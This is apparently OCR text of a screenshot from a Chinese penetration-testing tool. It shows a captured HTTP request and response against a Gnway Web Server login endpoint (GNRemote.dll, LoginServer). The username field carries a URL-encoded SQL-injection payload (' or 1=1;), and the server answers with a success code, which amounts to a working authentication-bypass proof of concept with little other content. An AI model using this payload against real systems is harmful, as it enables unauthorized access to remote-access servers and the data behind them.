 Request
数据包扫描 热加载 URL
1 POST /GNRemote.dll?GNFunction=LoginServer&decorator=text_wrap&
frombrowser=esl HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Content-Length: 74
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: GNSESSIONID={E67BE3E8-4222-46bc-9A5C-62215B908086}
10
11 username=%22%27+or+1%3D1%3B%22&password=%018d8cbc8bfc24f018&
ClientStatus=1
Response
77ms 14字节 详情
1 HTTP/1.0 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Date: Mon, 03 Oct 2022 21:31:10 GMT
5 Server: Gnway Web Server
6 Content-Length: 14
7
8 {"RetCode":0}
9
安全攻防渗透